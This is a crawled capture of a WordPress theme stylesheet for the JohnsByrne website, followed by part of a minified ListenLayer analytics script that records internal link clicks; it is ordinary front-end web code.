request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 6135
content:
/* 
Theme Name: GGC - JohnsByrne Theme
Theme URI: http://www.ggcomm.com/
Author: Goldstein Group Communications
Author URI: http://www.ggcomm.com/
Description: Design by the Goldstein Web Team
Version: 1.0
*/

@import url('https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
/* this came with the theme */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{scroll-behavior:smooth}body{line-height:1}a{text-decoration-skip-ink:auto}a[href^="tel"]{color:inherit;text-decoration:none}button{outline:0}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}q{display:inline;font-style:italic}q:before{content:'"';font-style:normal}q:after{content:'"';font-style:normal}textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="reset"],input[type="search"],input[type="password"]{-webkit-appearance:none;appearance:none;border-radius:0}input[type="search"]{-webkit-appearance:textfield}table{border-collapse:collapse;border-spacing:0}th,td{padding:2px}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:super}sub{vertical-align:sub}dd{margin-left:20px}kbd,tt{font-family:courier;font-size:12px}ins{text-decoration:underline}del,strike,s{text-decoration:line-through}dt{font-weight:bold}address,cite,var{font-style:italic}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}*{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
.sticky{}.bypostauthor{}.wp-caption{}.wp-caption-text{}.gallery-caption{}.alignright{}.alignleft{}.aligncenter{}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}
.screen-reader-text:focus{background-color:#f7f7f7;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#007acc;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}
.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}
.visually-hidden:not(:focus):not(:active), .form-allowed-tags:not(:focus):not(:active){position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);white-space:nowrap}

/* Global Variables */

:root{
    --primarycolor: #007b89;
    --secondarycolor: #b3dc0e;
    --white: #fff;
    --lightgray: #dfdfdf;
    --midgray: #bbbbbb;
    --darkgray: #7c7c7c;
    --teal: #007b89;
    --green: #b3dc0e;
    --text: #2c2c2c;
    --black: #000; 
    --lightblue: #edf1f6; 
    --generalfont: 'Jost', sans-serif;
    --headerfont: 'Bodoni Moda', serif;
    --linkaccent:"▶";
}

/* Basic Settings */
.textprimary {color:var(--black);}
.textsecondary {color:var(--secondarycolor);}
.textlightgray {color:var(--lightgray);}
.textdarkgray {color:var(--darkgray);}
.textwhite {color:#fff;}
.bgprimary {background-color:var(--teal);}
.bgsecondary {background-color:var(--green);}
.bglightgray {background-color:var(--lightgray);}
.bgdarkgray {background-color:var(--darkgray);}
.bglightblue {background-color:var(--lightblue);}

body, html, p {
  font-family: var(--generalfont);
  font-size: 19px;
  font-weight: 400;
  color: var(--text);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 22px;
}
body{
  overflow-x: hidden;
}
p {
    margin-bottom:20px;
    line-height: 1.75;
}
b, strong {
  font-weight: 700;
}
h1 {
  font-family: var(--headerfont);
  font-weight: 700;
  font-size: 4rem;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h2 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 36px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h3 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 32px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h4 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 28px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h5 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
a {
  color: var(--teal);
  text-decoration: none;
}
a:hover {
  color: var(--green);
}
li {
    margin: 0 0 20px 20px;
}
.fake-h1{
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.blog .fake-h1{
  font-size: 4em;
}
@media screen and (max-width: 767px){
  h1, h2, .fake-h1 {font-size: 3rem !important;}
}
/* Misc Settings */
.clearfix{ clear: both;}
.aligncenter{ display: block;margin: auto;}
.alignleft{ display: block;float: left;}
.alignright{ display: block;float: right;}
.text-center{text-align:center;}
.nomarginhere {margin: 0;}
.hahs-left {
  width: 48%;
  float: left;
}
.hahs-right {
  width: 48%;
  float: right;
  text-align: right;
}
@media only screen and (max-width: 768px) {
  .hahs-left, .hahs-right {
    width: 100%;
    float: left;
    text-align: left;
  }
}
a.small-text{
  font-size: 13px;
}
@media screen and (max-width: 400px){
  a.small-text{
    display: block;
    margin-top: 5px;
  }
}

/* Buttons */
.btn{
  border-radius: 0;
  font-size: 1rem;
  font-weight: 700;
  padding: 15px 25px;
  text-align: center;
}
.btn-primary {
  border: 3px solid var(--teal);
  background: var(--teal);;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-primary:hover{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-secondary {
  border: 3px solid var(--green);
  background: var(--green);;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-secondary:hover{
  border: 3px solid var(--green);
  background: #fff;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-white{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-white:hover{
  border: 3px solid var(--teal);
  background: var(--teal) !important;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-sm {
  padding: 5px 15px;
  border: 1px solid;
  font-size: inherit;
  border: 1px solid;
}
.btn-sm:hover {
  border: 1px solid;
}

/* Header */
#header {
}
.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}
.custom-logo-link img {
  max-width: 200px;
  height: auto;
  margin-left: 20px;
}
.headersocialicons a {
color: #000;
padding: 10px;
font-size: 1.2rem;
}
.headersocialicons span:first-child {
margin-left: 20px;
}
.headersocialicons span:last-child {
margin-right: 20px;
}
.headersocialicons a:hover {
color: var(--teal);
}
.headercta {
  background-color: var(--teal);
  display: flex;
}
.headercta a {
  padding: 25px 5px 25px 35px;
  color: #fff;
  font-weight: bold;
}
.headercta a:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
.headercta:hover a:after {
  margin-left: 30px;
  padding-right:10px;
}
nav {
  color:var(--text);
}
nav .menu-main-menu-container {
  width: 100%;
}
nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
}
nav .menu {
  width:100%;
}
nav li {
  float: left;
  margin:0 10px;
}
nav li a {
  display: block;
  color: var(--text);
  text-align: left;
  padding: 14px 0;
  margin:0 16px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
nav li a:hover,
nav li a:active, 
nav li:hover a, 
nav li:active a,
nav .current_page_item a {
  color: var(--teal);
}

.calloutlink {
  border: 1px solid var(--teal);
  background-color: var(--teal);
  border-radius: 7px;
  color: #fff !important;
  text-decoration: none !important;
  margin-top:8px;
}
.calloutlink a {
  padding: 5px 15px;
  color: #fff !important;
  margin: 0;
}
.calloutlink:hover{
  border: 1px solid var(--teal);
  color: var(--teal);
  background-color: #fff;
  text-decoration: none !important;
}
.calloutlink:hover a {
  color: var(--teal) !important;
}
/* submenu */
nav .menu-item-has-children ul {
  display: none;
  position: absolute;
  background: var(--lightblue);
  padding-bottom: 10px;
}
nav .menu-item-has-children:hover ul {
  display: inherit;
  z-index: 999;
}
nav .menu-item-has-children ul li {
  float:inherit;
}
nav .menu-item-has-children ul li a {
  text-align:left;
  color: var(--text);
  text-transform: inherit;
}
nav .menu-item-has-children ul li a:hover {
  color: var(--teal);
}
.ShowDesktopNav {
  display: inherit;
}
.ShowMobileNav {
  display: none;
}
@media only screen and (max-width: 991px) {
  nav ul {padding-bottom: 20px;display: block;}
  nav li a {margin: 0 30px;}
  nav .menu-item-has-children:focus ul {
    display: inherit;
  }
  nav .menu-item-has-children:after {
    display: inline-block;
    content: "";
    font-family: "Font Awesome 6 Pro";
    position: relative;
    float: right;
    top: -35px;
  }
  nav .menu-item-has-children:focus:after {
    display: none;
  }
  nav .menu-item-has-children ul {position: inherit;}
  nav .menu-item-has-children ul li a {background-color: var(--midgray);padding:15px;}
  .headercta a {padding: 15px 5px 15px 35px;}
  nav .menu ul {
    display: flex;
    justify-content: space-between;
  }
  nav .menu-item-has-children ul {
    display: none;
  }
}
@media only screen and (max-width: 575px) {
  .headercta {
    width: 100%;
    margin-right: 10px;
  }
  .headercta a {
    padding: 5px 5px 5px 15px;
    font-size: .8rem;
    line-height: .8rem;
  }
}

/* sticky */
#StickyHeader{
  background-color: var(--lightblue);
}
.sticky {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 0 !important;
  background-color: #fff;
  box-shadow: 1px 1px 9px 0px var(--lightgray);
  z-index: 9999;
}
.sticky img {
  max-width: 150px;
}
.sticky li a {
  font-size: 14px;
  padding: 7px 0px !important;
}

@media only screen and (max-width: 991px) {
  nav li {
    float: inherit;
  }
  .ShowDesktopNav {
  display: none;
  }
  .ShowMobileNav {
    display: inherit;
  }
  .keeptoggleinplace {
    width: 50%;
  }
  .keeptoggleonright {
    justify-content: end !important;
  }
}

/* Search Icon */
.fa-search:before {
  color:var(--teal);
}
.search-wrap button {
  width: fit-content;
  border: none;
  display: inline-block;
  background-color: #00000000;
}
.search-wrap button i {
display: none;
}
.search-wrap form {
  display: initial;
  border: none;
  font-family: var(--generalfont)!important;
}
.search-wrap form input[type="search"] {
  visibility: hidden;
  width: 0;
  transition: width 1s;
  border: none;
  border-bottom:1px solid;
}
.search-wrap button:focus form input[type="search"], 
.search-wrap button:active form input[type="search"], 
.search-wrap button form:focus input[type="search"], 
.search-wrap button form:active input[type="search"], 
.search-wrap button form input[type="search"]:focus, 
.search-wrap button form input[type="search"]:active {
  width: 200px;
  visibility: inherit;
}
.search-wrap  input[type="submit"] {
  display: none !important;
}
 
/* Blog Listing */
.post-categories li {margin:0 5px;}
.single li {line-height: 1.75}
.blog-tile-container {
}
.blog-tile-alpha {
  height: 100%;
}
.blog-tile-topics {
  font-size: .85rem;
}
.blog-tile-image {
  background-color: #cccccc;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 250px;
}
.blog-tile-alpha a {
  text-decoration: none !important;
}
.blog-tile-readmore {
  padding-bottom: 15px;
  text-decoration: none;
  display: inline-block;
}
.blog-tile-title a {
  font-weight: bold;
  color: var(--text);
  line-height: 1.5;
}
.blog-tile-excerpt a {
  color: var(--text);!important;
  line-height: 1.75;
}

.blog-sidebar h4 {
  margin-bottom: 10px;
  color: var(--text);
}
.blog-sidebar {
  padding-left: 50px;
}
.blog-sidebar-spacer {
  margin-bottom: 30px;
}
.blog-sidebar ul li {
  padding: 5px 0;
  border-bottom: 1px solid #cacaca;
  margin-bottom: 5px;
  list-style: none;
  margin-left: 0;
}
.blog-sidebar ul li a {
  padding: 5px 0;
}
.blog-sidebar ul li:last-child {
  border-bottom: none;
}
.blog-sidebar label {
  width: 100%;
  font-size: .75rem;
}
.blog-sidebar .es-field-wrap label {
  color: #fff;
  margin-top: -16px;
}
.blog-sidebar input {
  width: 100%;
  border: 1px solid #939292;
  padding: 5px;
  border-radius: 5px;
  color: #939292;
}
.blog-sidebar input[type="checkbox"] {
  width: auto;
  margin: 5px 0;
}
.blog-sidebar input[type="submit"] {
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
  font-weight: 600;
  margin: 10px 0;
  padding: 10px;
}
.blog-sidebar input[type="submit"]:hover {
  color: #fff;
  background-color: var(--teal);
}
.blog-sidebar form .legal-consent-container {
  font-size: .75rem!important;
  color: var(--text);
  line-height: 1.5;
}
.blog-sidebar form .legal-consent-container p {
  font-size: .75rem!important;
  margin:10px 0;
  color: var(--text);
}
.blog-sidebar form li {
list-style: none;
}

.blog-topics-row {
  display: flex;
}
.blog-topics-row ul li {
  display: inline-block;
  margin: 0 10px 10px 10px;
}
.blog-topics-dropdown ul li {
  display: block;
  padding:10px;
}
.alltopicsdropdownlp {
  border:2px solid var(--midgray);
  width:375px;
}
.alltopicsdropdownlp li {
  border-bottom: none!important;
}
.alltopicsdropdown {
  padding: 20px 20px 20px 10px;
  border:2px solid var(--midgray);
  width: 410px;
}
@media only screen and (max-width: 1399px) {
.alltopicsdropdown {width:352px;}
.alltopicsdropdownlp {width:315px;}
}
@media only screen and (max-width: 1199px) {
.alltopicsdropdown {width:292px;}
.alltopicsdropdownlp {width:257px;padding:10px!important;}
}
@media only screen and (max-width: 991px) {
.alltopicsdropdown {width:212px;padding: 10px;}
.alltopicsdropdown li {margin-left: 0;}
}
@media only screen and (max-width: 767px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:512px;}
}
@media only screen and (max-width: 540px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:100%;}
}
.blog-meta-style {
  font-size: 12px;
  font-style: italic;
}
.posted-in .post-categories {
display: contents;
}
.posted-in .post-categories li {
  display: inline-block;
}
.blog-nohover1:hover {
  background-color: inherit !important;
  color: inherit !important;
}
.blog-nohover2:hover {
  background-color: inherit !important;
  color: inherit !important;
}
@media only screen and (max-width: 768px) {
  .blog-sidebar {padding-left:calc(var(--bs-gutter-x) * .5);padding-top: 45px;border-top: 1px solid;margin-top: 25px;}
}
.animate_this{
  opacity: 0;
}
.share-icon {
  font-size: 18px;
  margin: 3px;
 }
.wp-caption-text {
    font-style: italic;
    border: 1px solid #cacaca;
    padding: 5px 15px;
    margin-bottom: 30px;
    text-align:center;
}
/* blog subscribe bar */
.blog-sub-listpage form {
  display: flex;
  align-items:center;
}
.blog-sub-listpage form .legal-consent-container .field.hs-form-field {
margin-bottom: 0;
}
.blog-sub-listpage form .legal-consent-container {
  font-size: .5rem!important;
  line-height: 1.5;
 width: 50%;
}
.blog-sub-listpage form .legal-consent-container p {
  font-size: .5rem!important;
  line-height: 1.5;
  margin-bottom: 5px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox-display input {
  margin-top: 4px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox {
  margin-bottom: 0;
}
.blog-sub-listpage form li {
list-style: none;
}
.blog-sub-listpage form .hs_email {
width: -webkit-fill-available;
    order: 2;
    max-width: 400px;
}
.blog-sub-listpage form .hs_submit {
  order: 3;
}
.blog-sub-listpage form .hs_email label {
  display: none;
}


.blog-sub-listpage form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
.blog-sub-listpage form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
.blog-sub-listpage form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
@media only screen and (max-width: 768px) {
.blog-sub-listpage form {flex-wrap: wrap;}
.blog-sub-listpage form .legal-consent-container {width: 100%;}
.blog-sub-listpage form .hs_email {max-width: initial;}
}
.pagination .nav-links {
  display: flex;
  width: 100%;
  justify-content: center;
  margin: 0 0 30px;
}
.pagination .nav-links .page-numbers {
  padding: 3px 7px;
  margin:3px;
  border: 1px solid;
}
.pagination .nav-links .dots {
  padding: 3px 7px;
  margin:3px;
  border: 0px solid;
}

/* Footer */
footer {
  color: var(--text) !important;
}
footer a {
  color: var(--text) !important;
  text-decoration: none !important;
}
footer a:hover {
  color: var(--midgray) !important;
}
footer li {
  list-style-type: none;
  float: left;
}
footer li:first-child {
  margin-left: 0;
}
footer h5{
  font-family: var(--headerfont);
  color: var(--teal);
  font-weight: 900;
  font-size: 2em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
footer .badges img {
  max-width: 100px;
  margin-right: 20px;
}
footer .footersocialicons i {
  font-size: 1.5rem;
  margin-right: 20px;
}
footer .custom-logo-link img {
  max-width: 100%;
}
footer .footermenulinks a {color: var(--lightgray)!important;}
footer form {display: flex;flex-wrap: wrap;margin-top: -20px;}
footer form .hs_email {width: 75%}
footer form .hs_email label {display: none;}
footer form .hs_email .hs-error-msgs label {display: inherit;color: red;}
footer form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
footer form .hs_submit {width: 25%}
footer form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
footer form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
footer form .legal-consent-container {order: 3;font-size: .8rem;margin-top: 20px;}
footer form .legal-consent-container p {font-size: .8rem;}

/*Padding Rules for Blocks*/
.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.pad-top-0{
  padding-top: 0rem;
}
.pad-bot-0{
  padding-bottom: 0rem;
}
.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.pad-top-1{
  padding-top: 1rem;
}
.pad-bot-1{
  padding-bottom: 1rem;
}
.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.pad-top-2{
  padding-top: 2rem;
}
.pad-bot-2{
  padding-bottom: 2rem;
}
.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.pad-top-3{
  padding-top: 3rem;
}
.pad-bot-3{
  padding-bottom: 4rem;
}
.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.pad-top-4{
  padding-top: 5rem;
}
.pad-bot-4{
  padding-bottom: 6rem;
}
.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}
.boxed-left .row{
  margin-left: inherit;
  margin-right: inherit;
}
/* Single Post Styles */

#single-crumbs{
  padding: 2em 1em 2em 5em;
}
.single-marquee{
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 500px;
}
.black-bar{
  background-color: black;
}
.black-bar h1{
  color: white;
  padding: 1em 2em;
}
.carousel .carousel-inner .carousel-item img{
  object-fit: contain;
  object-position: center;
  overflow: hidden;
}
#gallery-carousel{
  padding-top: 40px;
}
.carousel .carousel-indicators{
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
}
.carousel .carousel-indicators li {
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
}
.carousel .carousel-indicators li.active{
  background-color: var(--black);
}
.responsive-iframe{
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
}
.responsive-iframe iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin-top: 2em;
}
.black-bar .fake-h1{
  color: white;
  padding: 1em 2em;
}
/*Related Markets */

.related-markets{
  background-color: #ecf1f5;
}
.related-markets h2{
  margin-bottom: 50px;
}

/* Search Results */

.searchresults img {width: 100%;height: auto;}

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerinternalclicks.min.js
body_size: 2516
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerinternalclicks",[],t):"object"==typeof exports?exports.datalayerinternalclicks=t():e.datalayerinternalclicks=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=702)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},11:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(){this.handlers=[],this.onerror=console&&console.log||window.onerror||function(e){}};r.prototype.push=function(e){this.handlers.push(e)},r.prototype.dispatch=function(){for(var e=Array.prototype.slice.call(arguments,0),t=0;t<this.handlers.length;t++)try{this.handlers[t].apply(null,e)}catch(e){this.onerror(e)}};var o=r;t.default=o,e.exports=t.default},2:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},299:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.INTERNAL_CLICKS_FEATURE_CAPTURE=t.INTERNAL_CLICKS_LISTENER_DEFAULT_OBJECT=t.INTERNAL_CLICKS_LISTENER_CODE=void 0;t.INTERNAL_CLICKS_LISTENER_CODE="internalClicks";t.INTERNAL_CLICKS_LISTENER_DEFAULT_OBJECT="dlinternalclicksDefaultObject";t.INTERNAL_CLICKS_FEATURE_CAPTURE="internalLinkClick"},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},5:function(e,t,n){var r=n(3).default,o=n(8);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var r=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),a=r(n(2)),i=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,a.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=i,e.exports=t.default},702:function(e,t,n){e.exports=n(703)},703:function(e,t,n){"use strict";var r=n(0)(n(704)),o=n(299),a=window["".concat(o.INTERNAL_CLICKS_LISTENER_DEFAULT_OBJECT)];if(void 0!==a){var i={features:a.listener.features,listenerId:a.listener.id,listenerType:a.listener.type,listenerName:a.listener.listenerName,eventScope:"event"};new r.default(i).start()}},704:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),a=r(n(2)),i=r(n(5)),s=r(n(6)),u=r(n(7)),c=n(299),l=r(n(705)),f=function(e){function t(e){return(0,o.default)(this,t),(0,i.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return(0,s.default)(t,e),(0,a.default)(t,[{key:"processInternalClicks",value:function(){var e=this;e.isUseFeature(c.INTERNAL_CLICKS_FEATURE_CAPTURE)&&l.default.onclicklink((function(t,n){for(var r=t,o="";r.parentNode;){var a=r.tagName.toLowerCase(),i="";r.classList.forEach((function(e){i+=".".concat(e)}));var s=r.id?"#".concat(r.id):"";if(o=o?"".concat(a).concat(i).concat(s," > ").concat(o):"".concat(a).concat(i).concat(s),"HTML"===r.tagName)break;r=r.parentNode}var u=!1;t.childNodes.forEach((function(e){"svg"===e.nodeName&&(u=!0)}));var l={clickURL:window.ListenlayerFunction.parseUrlLocation(t.href),clickText:u?window.llquery(t).attr("aria-label")||"":t.textContent.trim(),clickTarget:t.target,clickID:t.id,clickClasses:t.className,clickElement:o,clickLocation:n},f=e.getStatusTimestamps(c.INTERNAL_CLICKS_FEATURE_CAPTURE),p=window.ListenlayerFunction.configEventTimestamp(f);window.Listenlayer.isNewAccount()||(l.eventTimestamp=p);var d=window.ListenlayerFunction.genarateNewStructure(l,c.INTERNAL_CLICKS_FEATURE_CAPTURE,e.listenerType,e.features[c.INTERNAL_CLICKS_FEATURE_CAPTURE].customEventName);d.hasOwnProperty("eventLocation")&&(d.eventLocation=n);var _={auto:d={...d,eventTimestamp:p,eventScope:e.eventScope,ListenLayer:{accountID:e.accountId,listenerName:e.listenerName,listenerID:e.listenerId,featureName:e.features["".concat(c.INTERNAL_CLICKS_FEATURE_CAPTURE)].name,featureID:e.features["".concat(c.INTERNAL_CLICKS_FEATURE_CAPTURE)].featureId}},info:{accountId:e.accountId,listenerId:e.listenerId,listenerName:e.listenerName,listenerType:e.listenerType,featureId:e.features["".concat(c.INTERNAL_CLICKS_FEATURE_CAPTURE)].featureId,featureName:e.features["".concat(c.INTERNAL_CLICKS_FEATURE_CAPTURE)].name,customEventName:e.features[c.INTERNAL_CLICKS_FEATURE_CAPTURE].customEventName,saveReportingValues:e.features[c.INTERNAL_CLICKS_FEATURE_CAPTURE].saveReportingValues}};(_=window.ListenlayerRules.processRules(_,c.INTERNAL_CLICKS_LISTENER_CODE),window.ListenlayerTracker.trackingEvent(c.INTERNAL_CLICKS_FEATURE_CAPTURE,_,"trackNotRemove"),void 0!==window.nativeDatalayerFunc)&&window.nativeDatalayerFunc.processNativeDatalayerWithEvent(d)}))}},{key:"start",value:function(){this.processInternalClicks()}}]),t}(u.default);t.default=f,e.exports=t.default},705:function(e,t,n){"use strict";var 